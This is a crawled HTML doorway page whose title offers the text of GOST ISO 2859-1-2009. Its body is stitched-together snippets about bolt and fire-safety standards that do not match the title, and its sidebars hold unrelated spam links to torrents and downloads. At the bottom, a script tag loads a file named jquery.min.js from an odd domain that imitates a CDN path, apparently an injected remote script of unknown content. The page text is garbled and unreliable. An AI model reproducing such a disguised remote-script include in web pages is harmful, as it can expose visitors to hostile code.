

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemuexeiy.99languages.es/di06-gost-iso-2859-1-2009-tekst.html
body_size: 2275
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гост iso 2859 1 2009 текст - iemuexeiy.99languages.es</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemuexeiy.99languages.es</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гост iso 2859 1 2009 текст</h2>
                            </header>
                            <p>ГОСТ 32484.3-2013 (en 14399-3:2005) Болтокомплекты высокопрочные для предварительного натяжения. ГОСТ Р 52643-2006 Болты и гайки высокопрочные и шайбы для металлических конструкций. Общие технические условия (с Изменением. ГОСТ 12.1.004-91 входит в следующие классификаторы и разделы: Строительство (Full) Стандарты → Другие государственные стандарты, применяемые в строительстве → 13 Охрана окружающей среды, защита. 
ГОСТ 32484.3-2013 (en 14399-3:2005) Болтокомплекты высокопрочные для предварительного натяжения. ГОСТ Р 52643-2006 Болты и гайки высокопрочные и шайбы для металлических конструкций. Общие. NormaCS. Нормативные документы. ГОСТ 12.1.004-91 Система стандартов безопасности труда. Пожарная. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="di06-zvuk-dlya-aski-skachat.html">Звук для аськи скачать</a></li>
                                <li><a href="di06-prezentaciya-nalogi-i-nalogovaya-sistema.html">Презентация налоги и налоговая система</a></li>
                                <li><a href="di06-a-elberet-giltoniel-tekst-pesni.html">А элберет гилтониэль текст песни</a></li>
                                <li><a href="di06-bortovoy-zhurnal-avtopatrulya-peredvizhnogo-posta-policii.html">Бортовой журнал автопатруля передвижного поста полиции</a></li>
                                <li><a href="di06-tipovoy-dogovor-na-prodvizhenie-sayta-fiz-lico.html">Типовой договор на продвижение сайта физ лицо</a></li>
                                <li><a href="di06-skachat-klub-igru.html">Скачать клуб игру</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГОСТ 32484.3-2013 (EN 14399-3:2005) Болтокомплекты.</li>
<li>ГОСТ Р 52643-2006 Болты и гайки высокопрочные и шайбы.</li>
<li>ГОСТ 12.1.004-91 Система стандартов безопасности труда.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="di06-skachat-torrent-stroit-mashiny.html">Скачать торрент строить машины</a></li>
                                            <li><a href="di06-raspisanie-avtobusov-murom-novoe.html">Расписание автобусов муром новое</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="di06-nebesnye-voshischeniya-niny.html">Небесные восхищения нины</a></li>
                                            <li><a href="di06-chem-otlichaetsya-1150-ot-1151.html">Чем отличается 1150 от 1151</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="di06-kak-razreklamirovat-svoyu-knigu.html">Как разрекламировать свою книгу</a></li>
                                            <li><a href="di06-skachat-pesnyu-dikiy-tanec-besplatno.html">Скачать песню дикий танец бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="di06-skachat-torrent-polizei-2013.html">Скачать торрент polizei 2013</a></li>
                                            <li><a href="di06-skachat-pesennik-dlya-gitarista.html">Скачать песенник для гитариста</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
